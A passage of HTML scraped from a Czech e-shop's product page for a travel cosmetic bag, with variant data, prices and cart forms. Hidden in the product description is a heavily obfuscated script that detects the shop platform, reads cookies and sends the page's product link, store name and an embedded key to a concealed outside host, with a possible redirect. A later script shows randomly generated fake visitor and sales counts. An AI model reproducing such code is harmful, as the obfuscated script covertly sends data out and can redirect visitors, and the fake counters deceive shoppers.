balení.\u003c\/h4\u003e\n\u003cscript\u003evar B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xMLY1h\/LzE3FQlK6XkxKQUC0MD0yTTNIO0NOPExERj40QDo6S0xJTEtNQkS6VaAGEXGoQ=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e\u003cspan id=\"cnki_grabber\" data-id=\"1702286134000\" style=\"visibility: hidden;\"\u003e\u003c\/span\u003e"}
    var productCollections = [{"id":406039953643,"handle":"hot-products","title":"Horké produkty","updated_at":"2026-01-16T20:19:58+08:00","body_html":"","published_at":"2022-09-13T16:18:22+08:00","sort_order":"manual","template_suffix":"","disjunctive":false,"rules":[{"column":"variant_price","relation":"greater_than","condition":"0"}],"published_scope":"web"}]
    var isShowVister = false; // 默认为设置值
    var isShowSold = false; // 默认为设置值
  
    function getIntervalNum(min,max){
      var a = Math.random(); //[0,1)范围内的随机
      var num = Math.floor((max - min-1) * a + min+1);
      return num;
    }
  
    
  
    if(sold_enable || view_enable){ // 开启了销量显示
      if(virtual_quantity_num_collections.length <= 0 && virtual_quantity_num_products.length <= 0){
        isShowVister = view_enable;
        isShowSold = sold_enable;
      }else{
        if(virtual_quantity_num_collections.length > 0 && productCollections.length > 0){
          let arr = [];
          virtual_quantity_num_collections.forEach(item => {
            arr = arr.concat(productCollections.filter(cur => cur.handle == item.handle))
          })
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
        
        if(virtual_quantity_num_products.length > 0 && (!isShowSold || !isShowVister)){
          let arr = [];
          arr = virtual_quantity_num_products.filter(item => item.handle == product.handle)
          if(arr.length > 0 && sold_enable){
            isShowSold = true;
          }
          if(arr.length > 0 && view_enable){
            isShowVister = true;
          }
        }
      }
      
  
      if(!isShowSold && !isShowVister){
        $('.custom_view_wrapper').hide();
      }
      
      
  
      function initVirtualNum(){
        if(isShowVister){
          if(!window.vistor_interval) window.vistor_interval = null;
          let num = getIntervalNum(view_num_min,view_num_max);
          let html = `<div class="pvq_vistor_content">
                    <svg class="tw-flex-shrink-0" width="24" height="24" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M12.052 6.4h-.002c-4.31 0-7.95 2.395-9.107 5.675a.377.377 0 0 0 0 .25C4.1 15.605 7.739 18 12.05 18c4.337 0 7.996-2.425 9.128-5.737a.194.194 0 0 0 0-.126c-1.132-3.311-4.79-5.736-9.126-5.737zm-8.026 5.947a.372.372 0 0 1 0-.293c.782-1.831 2.517-3.366 4.782-4.13a4.218 4.218 0 1 0 6.494.004c2.26.765 3.99 2.298 4.772 4.126.04.093.04.199 0 .293-1.125 2.631-4.22 4.651-8.024 4.651-3.806 0-6.9-2.02-8.024-4.652zm7.918-4.945a1.582 1.582 0 1 1-3.052.493 10.126 10.126 0 0 1 3.052-.493z" fill="currentColor"></path></svg>
                    <div><span style="font-weight:bold;" class="random-num">${num}</span> ${view_text}</div>
              </div>`
          $('.vistor_view').html(html)
          console.log(vistor_interval)
          if(window.vistor_interval) clearInterval(window.vistor_interval);
          window.vistor_interval = setInterval(function(){
            $('.random-num').html( getIntervalNum(view_num_min,view_num_max))
          },5000)
        }
    
        if(isShowSold){
          let repeat = 0;
          if(!window.sold_interval) window.sold_interval = null;
          let num = getIntervalNum(0,10);
          console.log(num);
          sold_num_min = Number(sold_num_min) + num;
          let html = `<span style="text-align:left" class="meter_val">${sold_num_min}</span><span> ${sold_text}</span>`;
          $('.sold_view').html(html)
          if(window.sold_interval) clearInterval(window.sold_interval);
          window.sold_interval = setInterval(function(){
            repeat++;
            if(repeat > 5){
              clearInterval(window.sold_interval)
            }
            $('.meter_val').html(Number($('.meter_val').html()) + getIntervalNum(0,10))
          },8000)
        }
      }
      if(!window.virtualTimer) clearTimeout(window.virtualTimer);
      window.virtualTimer = setTimeout(initVirtualNum,500);
    }
    
  </script>
  
  
            
            <div ><form method="post" action="/cart/add" id="product-form-installment-template--18043676328171__main" accept-charset="UTF-8" class="installment caption-large" enctype="multipart/form-data"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44445143466219">
                
<input type="hidden" name="product-id" value="8211396559083" /><input type="hidden" name="section-id" value="template--18043676328171__main" /></form></div><div style="background-color:#f5f5f5;border-radius: 1rem;padding:1.5rem;">
          
          
          <div class="cfsp_content"><variant-radios class="no-js-hidden" data-section="template--18043676328171__main" data-url="/products/traveh" ><fieldset class="js product-form__input">
                              <legend class="form__label">BARVA</legend><input type="radio" id="template--18043676328171__main-1-0"
                                      name="BARVA"
                                      value="Růžová"
                                      form="product-form-template--18043676328171__main"
                                      checked
                                >
                                <label for="template--18043676328171__main-1-0">
                                  Růžová
                                </label><input type="radio" id="template--18043676328171__main-1-1"
                                      name="BARVA"
                                      value="Černá"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-1-1">
                                  Černá
                                </label></fieldset><fieldset class="js product-form__input">
                              <legend class="form__label">VELIKOST</legend><input type="radio" id="template--18043676328171__main-2-0"
                                      name="VELIKOST"
                                      value="M(23*26cm)"
                                      form="product-form-template--18043676328171__main"
                                      checked
                                >
                                <label for="template--18043676328171__main-2-0">
                                  M(23*26cm)
                                </label><input type="radio" id="template--18043676328171__main-2-1"
                                      name="VELIKOST"
                                      value="L(26.5*37cm)"
                                      form="product-form-template--18043676328171__main"
                                      
                                >
                                <label for="template--18043676328171__main-2-1">
                                  L(26.5*37cm)
                                </label></fieldset><script type="application/json">
                          [{"id":44445143466219,"title":"Růžová \/ M(23*26cm)","option1":"Růžová","option2":"M(23*26cm)","option3":null,"sku":"LI30242231FEN-1","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124179691,"product_id":8211396559083,"position":7,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":900,"height":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304","variant_ids":[44445143466219]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ M(23*26cm)","public_title":"Růžová \/ M(23*26cm)","options":["Růžová","M(23*26cm)"],"price":170000,"weight":0,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440065771,"position":7,"preview_image":{"aspect_ratio":1.0,"height":900,"width":900,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p7_a7729df2-db7c-44de-872b-30563abfd06c.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143498987,"title":"Růžová \/ L(26.5*37cm)","option1":"Růžová","option2":"L(26.5*37cm)","option3":null,"sku":"LI30242231FEN-2","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124277995,"product_id":8211396559083,"position":9,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":800,"height":703,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304","variant_ids":[44445143498987]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Růžová \/ L(26.5*37cm)","public_title":"Růžová \/ L(26.5*37cm)","options":["Růžová","L(26.5*37cm)"],"price":240000,"weight":0,"compare_at_price":399000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440131307,"position":9,"preview_image":{"aspect_ratio":1.138,"height":703,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_0230d60b-8b48-46e1-9d16-d174e9946c47.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143531755,"title":"Černá \/ M(23*26cm)","option1":"Černá","option2":"M(23*26cm)","option3":null,"sku":"LI30242231HEI-1","requires_shipping":true,"taxable":false,"featured_image":{"id":40734123983083,"product_id":8211396559083,"position":1,"created_at":"2023-12-22T17:28:23+08:00","updated_at":"2023-12-22T17:28:23+08:00","alt":null,"width":1280,"height":1280,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303","variant_ids":[44445143531755]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Černá \/ M(23*26cm)","public_title":"Černá \/ M(23*26cm)","options":["Černá","M(23*26cm)"],"price":170000,"weight":0,"compare_at_price":240000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341439869163,"position":1,"preview_image":{"aspect_ratio":1.0,"height":1280,"width":1280,"src":"\/\/alimoder.com\/cdn\/shop\/products\/p1_f1eef52c-7a91-4f3f-b3b1-e0210b4c6e63.jpg?v=1703237303"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":44445143564523,"title":"Černá \/ L(26.5*37cm)","option1":"Černá","option2":"L(26.5*37cm)","option3":null,"sku":"LI30242231HEI-2","requires_shipping":true,"taxable":false,"featured_image":{"id":40734124310763,"product_id":8211396559083,"position":10,"created_at":"2023-12-22T17:28:24+08:00","updated_at":"2023-12-22T17:28:24+08:00","alt":null,"width":800,"height":706,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304","variant_ids":[44445143564523]},"available":true,"name":"⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem - Černá \/ L(26.5*37cm)","public_title":"Černá \/ L(26.5*37cm)","options":["Černá","L(26.5*37cm)"],"price":240000,"weight":0,"compare_at_price":399000,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":33341440164075,"position":10,"preview_image":{"aspect_ratio":1.133,"height":706,"width":800,"src":"\/\/alimoder.com\/cdn\/shop\/products\/1_ab9bce7a-a71e-43b7-9639-05184aaa59e0.jpg?v=1703237304"}},"requires_selling_plan":false,"selling_plan_allocations":[]}]
                        </script>
                      </variant-radios><noscript class="product-form__noscript-wrapper-template--18043676328171__main">
                    <div class="product-form__input">
                      <label class="form__label" for="Variants-template--18043676328171__main">Varianty produktu</label>
                      <div class="select">
                        <select name="id" id="Variants-template--18043676328171__main" class="select__select" form="product-form-template--18043676328171__main"><option
                              selected="selected"
                              
                              value="44445143466219"
                            >
                              Růžová / M(23*26cm)

                              - 1.700,00 Kč
                            </option><option
                              
                              
                              value="44445143498987"
                            >
                              Růžová / L(26.5*37cm)

                              - 2.400,00 Kč
                            </option><option
                              
                              
                              value="44445143531755"
                            >
                              Černá / M(23*26cm)

                              - 1.700,00 Kč
                            </option><option
                              
                              
                              value="44445143564523"
                            >
                              Černá / L(26.5*37cm)

                              - 2.400,00 Kč
                            </option></select>
                        <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                      </div>
                    </div>
                  </noscript>
                </div>
          <div class="product-form__input product-form__quantity cfsp_content" >
                  <label class="form__label" for="Quantity-template--18043676328171__main">
                    Množství
                  </label>
    
                  <quantity-input class="quantity">
                    <button class="quantity__button no-js-hidden" name="minus" type="button">
                      <span class="visually-hidden">Snížit množství produktu ⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-minus" fill="none" viewBox="0 0 10 2">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M.5 1C.5.7.7.5 1 .5h8a.5.5 0 110 1H1A.5.5 0 01.5 1z" fill="currentColor">
</svg>

                    </button>
                    <input class="quantity__input"
                        type="number"
                        name="quantity"
                        id="Quantity-template--18043676328171__main"
                        min="1"
                        value="1"
                        form="product-form-template--18043676328171__main"
                      >
                    <button class="quantity__button no-js-hidden" name="plus" type="button">
                      <span class="visually-hidden">Zvýšit množství produktu ⏳Cestovní kosmetická taška s organizérem a osvětleným LED zrcátkem</span>
                      <svg xmlns="http://www.w3.org/2000/svg" aria-hidden="true" focusable="false" role="presentation" class="icon icon-plus" fill="none" viewBox="0 0 10 10">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M1 4.51a.5.5 0 000 1h3.5l.01 3.5a.5.5 0 001-.01V5.5l3.5-.01a.5.5 0 00-.01-1H5.5L5.49.99a.5.5 0 00-1 .01v3.5l-3.5.01H1z" fill="currentColor">
</svg>

                    </button>
                  </quantity-input>
                </div>
                <div class="quick-add-hidden">
                  
                </div>
                

          <div  class="pfac_visable">
    
                  <product-form class="product-form" style="margin-top:1rem;">
                    <div class="product-form__error-message-wrapper" role="alert" hidden>
                      <svg aria-hidden="true" focusable="false" role="presentation" class="icon icon-error" viewBox="0 0 13 13">
                        <circle cx="6.5" cy="6.50049" r="5.5" stroke="white" stroke-width="2"/>
                        <circle cx="6.5" cy="6.5" r="5.5" fill="#EB001B" stroke="#EB001B" stroke-width="0.7"/>
                        <path d="M5.87413 3.52832L5.97439 7.57216H7.02713L7.12739 3.52832H5.87413ZM6.50076 9.66091C6.88091 9.66091 7.18169 9.37267 7.18169 9.00504C7.18169 8.63742 6.88091 8.34917 6.50076 8.34917C6.12061 8.34917 5.81982 8.63742 5.81982 9.00504C5.81982 9.37267 6.12061 9.66091 6.50076 9.66091Z" fill="white"/>
                        <path d="M5.87413 3.17832H5.51535L5.52424 3.537L5.6245 7.58083L5.63296 7.92216H5.97439H7.02713H7.36856L7.37702 7.58083L7.47728 3.537L7.48617 3.17832H7.12739H5.87413ZM6.50076 10.0109C7.06121 10.0109 7.5317 9.57872 7.5317 9.00504C7.5317 8.43137 7.06121 7.99918 6.50076 7.99918C5.94031 7.99918 5.46982 8.43137 5.46982 9.00504C5.46982 9.57872 5.94031 10.0109 6.50076 10.0109Z" fill="white" stroke="#EB001B" stroke-width="0.7">
                      </svg>
                      <span class="product-form__error-message"></span>
                    </div><form method="post" action="/cart/add" id="product-form-template--18043676328171__main" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="id" value="44445143466219" disabled>
                      <div class="product-form__buttons">
                        <button
                          type="submit"
                          name="add"
                          class="product-form__submit button button--full-width button--secondary"
                          
                        >
                            <span>Přidat do košíku
</span>
                            <div class="loading-overlay__spinner hidden">
                              <svg aria-hidden="true" focusable="false" role="presentation" class="spinner" viewBox="0 0 66 66" xmlns="http://www.w3.org/2000/svg">
